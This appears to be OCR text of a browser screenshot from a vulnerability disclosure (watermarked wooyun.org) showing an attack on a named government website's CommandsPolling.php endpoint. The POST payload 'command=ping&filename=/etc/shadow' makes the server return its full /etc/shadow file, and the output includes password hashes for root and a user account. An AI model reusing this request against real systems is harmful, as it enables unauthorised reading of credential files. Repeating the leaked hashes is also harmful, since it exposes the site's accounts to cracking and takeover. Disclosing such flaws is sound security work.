 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
https://www.zz…dsPolling.php
https://www.zzxm.hny.gov.cn/direct/polling/CommandsPolling.php
搜索
INT SQL XSS Encryption Encoding Other
Load URL
https://www.zzxm.hny.gov.cn/direct/polling/CommandsPolling.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
command=ping&filename=/etc/shadow&cmdParam=qq.com
{"type":"event","name":"message","data":["dealing","root:$1$V7GeOznK$9FCCkcnUVFX5vg0kUZFfL\/:14763:0:99999:7:::
\nbin:*:11851:0:99999:7:::\ndaemon:*:11851:0:99999:7:::\nadm:*:11851:0:99999:7:::\nlp:*:11851:0:99999:7:::\nsync:*:11851:0:99999:7:::
\nshutdown:*:11851:0:99999:7:::\nhalt:*:11851:0:99999:7:::\nmail:*:11851:0:99999:7:::\nnews:*:11851:0:99999:7:::
\nuucp:*:11851:0:99999:7:::\noperator:*:11851:0:99999:7:::\ngames:*:11851:0:99999:7:::\ngopher:*:11851:0:99999:7:::
\nftp:*:11851:0:99999:7:::\nnobody:*:11851:0:99999:7:::\nsshd:!!:11851:0:99999:7:::\nmailnull:!!:11851:0:99999:7:::
\nxfs:!!:11851:0:99999:7:::\nntp:!!:11851:0:99999:7:::\nrpc:!!:11851:0:99999:7:::\ngdm:!!:11851:0:99999:7:::
\nrpcuser:!!:11851:0:99999:7:::\nnfsnobody:!!:11851:0:99999:7:::\nnscd:!!:11851:0:99999:7:::\nident:!!:11851:0:99999:7:::
\nradvd:!!:11851:0:99999:7:::\npostgres:!!:11851:0:99999:7:::\napache:!!:11851:0:99999:7:::\nsquid:!!:11851:0:99999:7:::
\nnamed:!!:11851:0:99999:7:::\npcap:!!:11851:0:99999:7:::\namanda:!!:11851:0:99999:7:::\njunkbust:!!:11851:0:99999:7:::
\nmailman:!!:11851:0:99999:7:::\nmysql:!!:11851:0:99999:7:::\nldap:!!:11851:0:99999:7:::\npvm:!!:11851:0:99999:7:::
\nuser:$1$8Df2Pzrl$x\/MSRPdUDFwl6vRDtz8Uw\/:11851:0:99999:7:::\nwww-data:*:14218:0:99999:7:::\n","\/etc\/shadow"]}
www.wooyun.org